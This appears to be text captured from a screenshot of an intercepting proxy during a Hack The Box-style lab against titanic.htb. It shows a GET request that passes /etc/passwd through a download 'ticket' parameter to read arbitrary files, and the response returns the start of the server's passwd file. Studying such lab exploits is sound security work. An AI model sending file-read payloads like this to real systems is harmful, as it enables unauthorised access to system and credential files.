 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 03:28:25 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System